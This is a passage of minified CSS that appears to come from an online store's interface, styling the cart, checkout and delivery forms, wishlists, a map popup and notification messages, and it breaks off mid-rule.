.cart-bottom._fixed{position:fixed;left:var(--popup-padding);bottom:0;width:100%}}.cart__breadcrumbs{display:none;flex-shrink:0;margin-bottom:2.5rem}@media(max-width:1024px){.cart__breadcrumbs{margin-inline:calc(var(--popup-padding)*-1);padding-inline:var(--popup-padding)}}.cart._shop .cart__breadcrumbs{display:flex}.cart__next-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}.cart__next-button svg{width:1.5rem;height:1.5rem}.cart__next-button._submit{--icon-size:2rem;justify-content:center;margin-top:0;padding:2.25rem 2rem 1.75rem 2rem;gap:.75rem}.cart__next-button._submit span{line-height:var(--icon-size)}.cart__next-button._submit svg{position:relative;top:-.2em;width:var(--icon-size);height:var(--icon-size)}.cart__next-button[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}.cart__next-button._hidden{display:none}@media(max-width:1024px){.cart__next-button._submit{--icon-size:1.5rem;padding:2.125rem 2rem 1.9375rem 2rem}}@media(max-width:767px){.cart__next-button{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.cart__next-button{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}.cart__next-button._submit{padding:1.375rem 1.5rem 1.125rem 1.5rem}}.cart__bill.cart-bill{position:sticky;bottom:0;margin:0 calc(0px - var(--popup-padding))}.cart._rent .cart__bill.cart-bill{display:none}.cart__bill-mobile.cart-bill{display:none}@media(max-width:1280px){.cart__bill-mobile.cart-bill{display:block;padding:1.5rem var(--block-padding);padding-bottom:2rem;margin:0 calc(0px - var(--block-padding));border-top:1px solid rgba(65,92,152,.2)}.cart__bill-mobile.cart-bill._has-label{padding-top:4.0625rem;border-top:0}.cart__bill-mobile.cart-bill .cart-bill__label{border-bottom:0}}@media(max-width:640px){.cart__bill-mobile.cart-bill{padding-bottom:1.5625rem}.cart__bill-mobile.cart-bill._has-label{padding-top:3.4375rem}}._opened-delivery .cart{display:grid;grid-template-columns:31.9375rem 1fr;grid-template-rows:min-content 1fr}@media(max-width:1665px){._opened-delivery .cart{grid-template-columns:27.4375rem 1fr}}._opened-delivery .cart__cart-list{display:flex}._opened-delivery .cart__cart-list .cart__back-btn{display:inline-flex}._opened-delivery .cart__delivery{position:relative;display:flex}._opened-delivery .cart__delivery .cart__back-btn{display:none}._opened-delivery .cart__tabs{display:none}._opened-delivery .cart__title{display:none}._opened-delivery .cart__title._cart,._opened-delivery .cart__title._delivery{display:flex}@media(max-width:1280px){._opened-delivery .cart{display:block}._opened-delivery .cart__cart-list{display:none}._opened-delivery .cart__delivery{margin-left:calc(0px - var(--popup-padding))}._opened-delivery .cart__delivery .cart__back-btn{display:inline-flex}}@media(max-width:1280px)and (max-width:767px){._opened-delivery .cart__delivery .cart__back-btn{margin-left:8px}}@media(max-width:1280px){._opened-delivery .cart__delivery .popups__close-button{display:inline-flex}}._opened-delivery .cart-item{display:grid;grid-template-areas:"img-wrapper info" "img-wrapper controls";grid-template-columns:auto 1fr}._opened-delivery .cart-item__info{width:auto}._opened-delivery .cart-item__controls{margin-top:auto}._opened-delivery .cart-item .counter__btn{display:none}._opened-delivery .cart-item .counter__units{display:inline-block}._opened-pay .cart{margin-inline:calc(0px - var(--popup-padding));grid-template-columns:1fr 1fr 1fr}._opened-pay .cart__title-wrapper._delivery{margin-bottom:3.625rem}._opened-pay .cart__cart-list{width:100%;box-sizing:border-box;margin-left:0}._opened-pay .cart__pay{display:flex;width:100%;box-sizing:border-box}._opened-pay .cart__pay .cart__title{display:flex}._opened-pay .cart__delivery{margin-inline:0;width:100%;box-sizing:border-box}._opened-pay .cart__delivery .cart__back-btn{display:inline-flex}._opened-pay .cart__delivery .cart-bottom{display:none}._opened-pay .cart__delivery-content{display:none}._opened-pay .cart__delivery-content._total{display:block}._opened-pay .cart__list{display:none}._opened-pay .cart__list._readonly{display:block;margin-bottom:0}._opened-pay .cart__list._readonly .cart-list__list{row-gap:0}@media(max-width:1440px){._opened-pay .cart__title-wrapper._delivery{margin-bottom:38px}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:42px}}@media(max-width:1280px){._opened-pay .cart{grid-template-columns:1fr 1fr}._opened-pay .cart__cart-list{display:none}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{grid-column:2/3}._opened-pay .cart__pay::after{content:none}}@media(max-width:1024px){._opened-pay .cart{font-size:14px}._opened-pay .cart__delivery{margin-left:0;border:0}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:40px}}@media(max-width:992px){._opened-pay .cart{display:flex}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{flex-grow:1;overflow-x:hidden}._opened-pay .cart__pay::after{display:none}._opened-pay .cart__pay .cart__back-btn{display:inline-flex}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:64px}}@media(max-width:640px){._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:46px}}.whishlist-popup__title{padding-right:3.125rem;margin-bottom:4rem}@media(max-width:1440px){.whishlist-popup__title{margin-bottom:40px}}@media(max-width:1280px){.whishlist-popup__title{margin-bottom:32px}}.whishlist-popup__input{flex-direction:column;margin-bottom:2.5rem}@media(max-width:640px){.whishlist-popup__input{--height:50px}}@media(max-width:1280px){.whishlist-popup__form{padding-bottom:10px}}.whishlist-popup__form-btns{display:flex;gap:2rem;align-items:flex-end;justify-content:flex-end}.whishlist-popup__cancel{color:rgba(52,44,37,.4)}.whishlist-popup__cancel:hover{color:var(--gray-dark)}@media(max-width:1440px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px}}@media(max-width:1280px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.whishlist-popup__submit._arrow-s .button__icon{margin-left:8px}}.whishlist-popup__list{margin-top:3rem}@media(max-width:1440px){.whishlist-popup__list{margin-top:32px}}@media(max-width:1280px){.whishlist-popup__list{margin-top:20px}}@media(max-width:640px){.whishlist-popup__list{margin-top:16px}}.whishlist-popup__item{border-bottom:1px solid rgba(65,92,152,.2)}.whishlist-popup__item:first-child{border-top:1px solid rgba(65,92,152,.2)}.wishlists{padding-top:4.875rem;padding-bottom:10rem}@media(max-width:1440px){.wishlists{padding-top:64px;padding-bottom:470px}}@media(max-width:1280px){.wishlists{padding-bottom:441px}}@media(max-width:992px){.wishlists{padding-bottom:207px}}@media(max-width:640px){.wishlists{padding-top:40px;padding-bottom:309px}}.wishlists__header{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-bottom:3.875rem}@media(max-width:1280px){.wishlists__header{margin-bottom:48px}}@media(max-width:640px){.wishlists__header{flex-direction:column;align-items:flex-start}}.wishlists__title{display:flex}@media(max-width:640px){.wishlists__title{margin-bottom:18px}}.wishlists__title-number{color:var(--blue-light);opacity:.5;margin-left:1.5rem}@media(max-width:640px){.wishlists__title-number{margin-left:8px}}.wishlists__new{margin-bottom:1.125rem}@media(max-width:1280px){.wishlists__new._plus .button__icon{--size:24px;margin-left:10px}}@media(max-width:640px){.wishlists__new .desktop{display:none}}.wishlists__new .mobile{display:none}@media(max-width:640px){.wishlists__new .mobile{display:inline-flex}}.wishlists__list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:5.0625rem 2.5rem;width:100%}@media(max-width:1440px){.wishlists__list{gap:64px 32px}}@media(max-width:1280px){.wishlists__list{gap:47px 24px}}@media(max-width:992px){.wishlists__list{grid-template-columns:minmax(0,1fr);gap:48px}}@media(max-width:640px){.wishlists__list{gap:46px}}.wishlists__item{display:flex}@media(max-width:640px){.wishlists__item{padding-top:12px;border-top:1px solid rgba(65,92,152,.2)}}.map .gm-style-iw{background:var(--white);box-shadow:0 0 1.5625rem rgba(0,22,61,.1);border-radius:0;padding:2rem}@media(max-width:640px){.map .gm-style-iw{padding:20px}}.map .gm-style-iw-d{padding:2rem;padding-top:0;padding-left:0}@media(max-width:640px){.map .gm-style-iw-d{padding:20px;padding-top:0;padding-left:0}}.map-popup{max-width:13.6875rem;font-family:var(--default-font-family)}.map-popup h3{color:var(--gray-dark);font-size:1.25rem;line-height:1.75rem;font-weight:400}@media(max-width:640px){.map-popup h3{line-height:26px}}.map-popup p{margin-top:.5rem;color:rgba(52,44,37,.54);font-size:1rem;line-height:1.5rem}@media(max-width:640px){.map-popup p{font-size:14px;line-height:20px}}.map-popup a [href]:hover{color:var(--gray-dark)}.map-popup .choose{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:inline-block;margin-top:2.9375rem;padding-right:2rem;color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:1rem;background-position:right 0 top 50%;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem;transition:background-position .15s ease-out}@media(max-width:640px){.map-popup .choose{padding-right:24px;margin-top:32px;font-size:14px;line-height:16px}}.map-popup .choose:hover{background-position:right 4px top 50%}.wishlist-lists{padding-top:2.6875rem;padding-bottom:13.125rem;background-color:var(--gray-light)}.wishlist-lists._empty{padding-top:2.5rem;padding-bottom:19.5rem}@media(max-width:1440px){.wishlist-lists{padding-top:40px;padding-bottom:120px}}@media(max-width:1280px){.wishlist-lists{padding-top:48px;padding-bottom:80px}}@media(max-width:640px){.wishlist-lists{padding-top:40px}.wishlist-lists._empty{padding-top:1.5rem;padding-bottom:21rem}}.wishlist-lists__wrap{display:flex;flex-direction:column;max-width:82.25rem;row-gap:2.5rem}._empty .wishlist-lists__wrap{max-width:none}@media(max-width:1440px){.wishlist-lists__wrap{max-width:none}}.wishlist-lists__top{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:2.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.wishlist-lists__top{margin-bottom:60px}}@media(max-width:640px){.wishlist-lists__top{margin-bottom:40px}}.wishlist-lists__number{margin-top:4px}@media(max-width:992px){.wishlist-lists__number{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:640px){.wishlist-lists__number{font-size:22px;line-height:29px}}@media(max-width:992px){.wishlist-lists__small{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-lists__small{font-size:12px;line-height:16px}}@media(max-width:640px){.wishlist-lists__block._desktop{display:none}}.wishlist-lists__add:hover .button__icon{margin-left:.25rem;transition:margin-left .3s ease-out}@media(max-width:992px){.wishlist-lists__add{font-size:18px;line-height:24px}}@media(max-width:640px){.wishlist-lists__add{font-size:14px;line-height:16px}}@media(max-width:640px){.wishlist-lists__add .desktop{display:none}}.wishlist-lists__add .button__icon{--size:2.25rem;width:var(--size);height:var(--size);margin-left:.625rem;fill:none}@media(max-width:640px){.wishlist-lists__add .button__icon{--size:32px}}.wishlist-lists__filter{display:flex;flex-wrap:wrap;gap:.5rem}.wishlist-lists__list{display:grid;row-gap:1.25rem;padding-top:1.4375rem;border-top:1px solid rgba(52,44,37,.1)}.wishlist-lists__item .cart-item{border-color:rgba(52,44,37,.1)}.wishlist-lists__footer{display:flex;flex-wrap:wrap;gap:1.5rem;padding:2rem;margin-top:1.5rem;background-color:var(--default-white)}._empty .wishlist-lists__footer{flex-direction:column;align-items:center;padding:3rem;margin:0;text-align:center}@media(max-width:640px){.wishlist-lists__footer{margin-top:2.5rem;padding:1rem;gap:1.25rem}._empty .wishlist-lists__footer{padding:2rem;margin-top:1.5rem;gap:1.375rem}}.wishlist-lists__footer-link{margin-inline-start:auto}._empty .wishlist-lists__footer-link{margin-inline:auto}.wishlist-lists__footer-text{display:flex;-moz-column-gap:1rem;column-gap:1rem;color:var(--gray-dark);padding-top:.125rem}@media(max-width:640px){.wishlist-lists__footer-text{line-height:1.375rem;align-items:center}}.wishlist-lists__footer-icon{--size:2rem;width:var(--size);height:var(--size);margin-top:-.125rem;flex-shrink:0}@media(max-width:640px){.wishlist-lists__footer-icon{--size:1.5rem}}.wishlist-lists .custom-select-container{background-color:var(--gray-light)}.wishlist-lists .select .custom-select-panel{background-color:var(--gray-light)}.delivery-auth__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-auth__title{margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__title{margin-bottom:22px}}@media(max-width:640px){.delivery-auth__title{margin-bottom:20px}}.delivery-auth[data-form-stage=user-info] .delivery-auth__form{display:none}.delivery-auth__fields{position:relative;display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-auth__fields:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.delivery-auth__fields:not(:last-child){margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__fields:not(:last-child){margin-bottom:24px}}.delivery-auth__fields._sms{display:none;padding-bottom:2rem}.cart__block._sms .delivery-auth__fields._sms{display:flex}.delivery-auth__fields._socials{align-items:center}@media(max-width:768px){.delivery-auth__fields._socials{flex-wrap:wrap;row-gap:24px}}@media(max-width:374px){.delivery-auth__fields._socials{-moz-column-gap:4px;column-gap:4px}}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._sms{display:flex}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._tel{margin-bottom:0}.delivery-auth__input{flex-grow:1}.delivery-auth__link{display:inline-flex;align-items:flex-start;box-sizing:border-box;height:2.1875rem;padding:0 .9375rem;padding-top:.2em;line-height:1;font-family:var(--font-family-suisse);border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-auth__link:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.delivery-auth__link{height:32px;padding:0 11px;padding-top:.35em}}@media(max-width:768px){.delivery-auth__link{justify-content:center}}@media(max-width:640px){.delivery-auth__link{font-size:18px}}.delivery-auth__submit-btn{display:none}.delivery-auth[data-form-stage=default] .delivery-auth__submit-btn{display:inline-flex}.delivery-auth__send-repeat{position:absolute;bottom:0;left:0;display:inline-flex;font-size:.75rem}.delivery-auth__send-repeat .button__icon{margin-left:.5rem}.delivery-auth__send-repeat:hover .button__text{transform:translateX(.25rem)}.delivery-auth__user-block{display:none}.delivery-auth[data-form-stage=user-info] .delivery-auth__user-block{display:block}.delivery-auth__user-info{display:flex;flex-direction:column;padding-bottom:2rem;margin-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.1)}.delivery-auth__user-info tr{display:flex;justify-content:space-between}.delivery-auth__user-info tr:not(:last-child){margin-bottom:2rem}.delivery-auth__user-info td{flex-grow:1;width:50%}.delivery-auth__user-info td:first-child{width:40%}.delivery-auth__user-controls{display:flex;justify-content:space-between;flex-wrap:wrap;-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.delivery-auth__user-edit .button__icon{width:1.5rem;height:1.5rem;margin-left:1rem;fill:none}.delivery-auth__user-edit .button__text{transition:transform .3s ease-out}.delivery-auth__user-edit:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__user-change .button__icon{margin-left:1rem}.delivery-auth__user-change .button__text{transition:transform .3s ease-out}.delivery-auth__user-change:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__checkbox{margin-top:4.5rem}@media(max-width:1024px){.delivery-auth__checkbox{margin-top:57px}}@media(max-width:640px){.delivery-auth__checkbox{margin-top:48px}}.delivery-auth__form._email{display:none}[data-delivery-auth=tel] .delivery-auth__form{display:block}[data-delivery-auth=tel] .delivery-auth__form._email{display:none}[data-delivery-auth=email] .delivery-auth__form{display:none}[data-delivery-auth=email] .delivery-auth__form._email{display:block}.cart__block._email .delivery-auth__form{display:none}.cart__block._email .delivery-auth__form._email{display:block}.delivery-auth__change-auth{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-left:auto}@media(max-width:768px){.delivery-auth__change-auth{margin-left:0;margin-right:40%}}.delivery-auth__change-auth-icon{--size:0.5rem;width:var(--size);height:var(--size)}.delivery-register__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-register__title{margin-bottom:30px}}@media(max-width:1024px){.delivery-register__title{margin-bottom:17px}}@media(max-width:992px){.delivery-register__title{margin-bottom:23px}}@media(max-width:640px){.delivery-register__title{margin-bottom:20px}}.delivery-register__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-register__fields:not(:last-child){margin-bottom:1.5rem}.delivery-register__fields._datetime{display:none}.delivery-register__fields._radio{gap:.5rem;align-items:stretch;margin-top:2.9375rem}@media(max-width:640px){.delivery-register__fields{flex-direction:column;row-gap:16px}.delivery-register__fields:not(:last-child){margin-bottom:16px}}.delivery-register__fields._legal{gap:1rem;align-items:stretch}@media(max-width:1280px){.delivery-register__fields._legal{flex-direction:column}}@media(max-width:992px){.delivery-register__fields._legal{flex-direction:row}}@media(max-width:640px){.delivery-register__fields._legal{gap:8px;flex-direction:column}}.delivery-register__input{flex-grow:1;width:100%}@media(max-width:640px){.delivery-register__input{--height:56px}}.delivery-register__checkbox{margin-top:1.5rem}.delivery-register__checkbox._datetime{margin-bottom:1rem}@media(max-width:1024px){.delivery-register__checkbox{margin-top:32px}}.delivery-register__checkbox._datetime:has(:checked)~.delivery-register__fields._datetime{display:flex}.delivery-register__link{display:inline-flex;align-items:center;height:2.1875rem;padding:0 1rem;padding-top:.2em;font-family:var(--font-family-suisse);box-sizing:border-box;border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-register__legal{margin-top:1rem}.delivery-register__legal-text{margin-top:1.5rem}.delivery-register._new-user .delivery-register__fields._radio{margin-top:0}.delivery-register._new-user .delivery-register__fields._hidden{display:none}.delivery-address__title{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__title{margin-bottom:10px}}.delivery-address__section{display:flex;flex-direction:column}.delivery-address__section .delivery-data._cdek{display:none}.delivery-address__section._courier .delivery-address__store-info{display:none}.delivery-address__section._sdek .delivery-address__date-time{display:none}.delivery-address__section._sdek .delivery-address__store-info{display:block}.delivery-address__section._sdek .delivery-address__delivery-wrapper._sdek{display:block}.delivery-address__section._sdek .delivery-address__select._sdek{display:block}.delivery-address__section._cdek-address .delivery-data._cdek{display:flex}.delivery-address__select{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__select{margin-bottom:24px}}.delivery-address__select._sdek{display:none;margin-bottom:3rem}.delivery-address__select._store{margin-bottom:3rem}@media(max-width:1024px){.delivery-address__select._store{margin-bottom:32px}}@media(max-width:640px){.delivery-address__select._store{margin-bottom:46px}}.delivery-address__delivery-wrapper{position:relative}.delivery-address__delivery-wrapper._sdek{display:none}.delivery-address__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;flex-wrap:wrap}@media(max-width:640px){.delivery-address__fields{-moz-column-gap:8px;column-gap:8px}}.delivery-address__fields>*{flex-grow:1}.delivery-address__fields._cols-4{margin-top:1.5rem}.delivery-address__fields._cols-4 .delivery-address__input{width:20%}@media(max-width:640px){.delivery-address__fields._cols-4 .delivery-address__input{width:40%}}@media(max-width:640px){.delivery-address__fields._cols-4{margin-top:22px;row-gap:6px}}@media(max-width:640px){.delivery-address__fields._datetime{flex-wrap:nowrap}}.delivery-address__radios{display:flex;flex-direction:column;row-gap:1.5rem;margin-bottom:3rem}@media(max-width:640px){.delivery-address__radios{row-gap:16px;margin-bottom:28px}}@media(max-width:767px){.delivery-address__radio .radio__text{font-size:10px}}.delivery-address__price{margin-top:5.875rem;padding-top:3.0625rem;border-top:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.delivery-address__price{margin-top:32px;padding-top:32px}}@media(max-width:767px){.delivery-address__price{margin-top:36px;padding-top:0;border:none;font-size:10px;line-height:16px}}.delivery-address__price-value{display:inline-block;margin-top:.4375rem;font-size:2rem;line-height:1.3;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__price-value{margin-top:4px;font-size:22px}}.delivery-address__tabs-list{margin-inline:calc(var(--block-padding)*-1)}@media(max-width:767px){.delivery-address__tabs-list{margin-bottom:32px}}@media(max-width:767px){.delivery-address__tabs-list .tabs__trigger{min-height:40px}}.delivery-address__change-city{align-self:flex-start;display:flex;align-items:center;gap:1rem}.delivery-address__pick-up-button{display:flex;justify-content:center;align-items:center;width:100%;padding:1rem;gap:1rem;border:1px solid var(--blue-dark);color:var(--blue-dark);background-color:rgba(0,0,0,0);cursor:pointer}.delivery-address__section._cdek-address .delivery-address__pick-up-button{display:none}.delivery-address__pick-up-icon{fill:none}.delivery-address__change-city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__change-city{gap:8px}}.delivery-address__change-city:not(:last-child){margin-bottom:3rem}@media(max-width:768px){.delivery-address__change-city:not(:last-child){margin-bottom:32px}}.delivery-address__change-city-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:768px){.delivery-address__change-city-icon{--size:16px}}.delivery-address__text{color:var(--gray-dark)}.delivery-address__text:not(:last-child){margin-bottom:1.5rem}.delivery-address__change-address{display:flex;flex-direction:column;font:inherit}.delivery-address__change-address._cdek:not(:last-child){margin-bottom:3rem}.delivery-address__section:not(._cdek-address) .delivery-address__change-address._cdek{display:none}.delivery-address__change-address-text{padding:1.5rem;background-color:var(--blue-dark);color:var(--white);font-size:1.25rem;line-height:1.75rem}@media(max-width:768px){.delivery-address__change-address-text{font-size:16px;line-height:24px}}.delivery-address__change-address-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:center;align-items:center;gap:1rem;padding:.9375rem 1.5rem;border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;line-height:1.25;cursor:pointer}.delivery-address__change-address-btn._save{width:100%;margin-top:1.5rem}.delivery-address__change-address-btn._save span{padding-top:.25em}@media(max-width:767px){.delivery-address__change-address-btn{gap:.5rem;padding:.875rem 1.5rem;font-size:.875rem;line-height:1rem}.delivery-address__change-address-btn._save span{padding-top:.2em}}.delivery-address__edit-address{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font:inherit}.delivery-address__edit-address:not(:last-child){margin-bottom:1.5rem}@media(max-width:767px){.delivery-address__edit-address{gap:8px}.delivery-address__edit-address:not(:last-child){margin-bottom:1rem}}.delivery-address__edit-address-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.delivery-address__edit-address-icon{--size:16px}}.delivery-address__change-address-wrap:not(:last-child){margin-bottom:3rem}.delivery-address._edit .delivery-address__change-address-wrap{display:none}.delivery-address__address-inputs{display:none;margin-bottom:3rem}.delivery-address._edit .delivery-address__address-inputs{display:block}@media(max-width:768px){.delivery-address__address-inputs{margin-bottom:50px}}@media(max-width:640px){.delivery-address__address-inputs{margin-bottom:30px}}.notification-wishlist{display:flex}.notification-wishlist__imgs{display:flex;justify-content:center;width:7.5rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-wishlist__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-wishlist__img-wrap:first-child,.notification-wishlist__img-wrap:nth-child(2):last-child{justify-content:center}.notification-wishlist__img-wrap:first-child .notification-wishlist__img,.notification-wishlist__img-wrap:nth-child(2):last-child .notification-wishlist__img{-o-object-position:center;object-position:center;max-width:100%}.notification-wishlist__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-wishlist__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-wishlist__img-wrap:first-child{width:33.3%}}.notification-wishlist__img-wrap:first-child:nth-last-child(2),.notification-wishlist__img-wrap:nth-child(2):last-child{width:50%}.notification-wishlist__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-wishlist__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-wishlist__img{width:296px}}@media(max-width:1280px){.notification-wishlist__img{width:197px}}@media(max-width:640px){.notification-wishlist__img{width:115px}}.notification-wishlist__content{display:flex;flex-direction:column;align-items:flex-start}.notification-wishlist__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-wishlist__text{margin-bottom:16px}}@media(max-width:640px){.notification-wishlist__text{margin-bottom:32px}}.notification-wishlist__link{display:flex;align-items:flex-end}.notification-wishlist__link:hover .notification-wishlist__link-icon{transform:translateX(4px)}.notification-wishlist__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;transition:transform .3s ease-out}.notification-wishlist__link-icon._sm{--size:0.75rem}@media(max-width:640px){.notification-wishlist__link-icon{--size:16px}}.notification-wishlist-new{padding-block:1.25rem 5.25rem}@media(max-width:640px){.notification-wishlist-new{padding-block:0 3.5rem}}.notification-wishlist-new .notification-wishlist__content{justify-content:center}.notification-wishlist-new .notification-wishlist__text{margin-bottom:.5rem}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__text{margin-top:.3125rem;font-size:.875rem;line-height:1.375rem}}.notification-wishlist-new .notification-wishlist__link{display:block}.notification-wishlist-new .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-new .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-wishlist-save .notification-wishlist__link{display:block}.notification-wishlist-save .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-save .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-save .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-cart{display:flex}.notification-cart__imgs{display:flex;justify-content:center;flex-shrink:0;width:4rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-cart__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-cart__img-wrap:first-child,.notification-cart__img-wrap:nth-child(2):last-child{justify-content:center}.notification-cart__img-wrap:first-child .notification-cart__img,.notification-cart__img-wrap:nth-child(2):last-child .notification-cart__img{-o-object-position:center;object-position:center;max-width:100%}.notification-cart__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-cart__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-cart__img-wrap:first-child{width:33.3%}}.notification-cart__img-wrap:first-child:nth-last-child(2),.notification-cart__img-wrap:nth-child(2):last-child{width:50%}.notification-cart__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-cart__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-cart__img{width:296px}}@media(max-width:1280px){.notification-cart__img{width:197px}}@media(max-width:640px){.notification-cart__img{width:115px}}.notification-cart__content{display:flex;flex-direction:column;align-items:flex-start}.notification-cart__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-cart__text{margin-bottom:16px}}@media(max-width:640px){.notification-cart__text{margin-bottom:32px}}.notification-cart__link:hover .notification-cart__link-icon{transform:translateX(4px)}.notification-cart__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;vertical-align:text-bottom;transition:transform .3s ease-out}@media(max-width:640px){.notification-cart__link-icon{--size:16px}}.notification-link{padding-top:3px}.notification{position:fixed;bottom:2rem;left:2rem;z-index:30;display:flex;align-items:flex-start;width:29.1875rem;padding:.75rem;background:var(--white);border:1px solid var(--blue-dark);transition:visability .3s ease-out,opacity .3s ease-out,transform .3s ease-out}.notification._wishlist-new{width:27.0625rem}@media(max-width:1440px){.notification{bottom:22px;left:28px;width:26.25rem}}@media(max-width:1280px){.notification{left:20px;right:20px;width:25rem}}@media(max-width:640px){.notification{left:16px;right:16px;width:auto}.notification._wishlist-new{width:auto}}.notification._hide{transform:translate3d(0,1.25rem,0);visibility:hidden;opacity:0}.notification._compare-delete-category .notification__content.notification-compare-delete-category{display:flex}.notification._compare-new{box-sizing:border-box;width:26.6875rem}.notification._compare-new .notification__content.notification-compare-new{display:flex}.notification._compare-new .notification__button{min-height:4.5rem}@media(max-width:1440px){.notification._compare-new .notification__button{min-height:4rem}}@media(max-width:992px){.notification._compare-new{width:22rem}.notification._compare-new .notification__button{min-height:auto}.notification._compare-new .notification__close{margin-left:-.625rem}}@media(max-width:640px){.notification._compare-new{width:21.4375rem}}.notification._wishlist .notification__content.notification-wishlist{display:flex}.notification._wishlist-new .notification__content.notification-wishlist-new{display:flex}.notification._wishlist-save .notification__content.notification-wishlist-save{display:flex}.notification._cart .notification__content.notification-cart{display:flex}.notification._link{padding:.9375rem;align-items:center}.notification._link 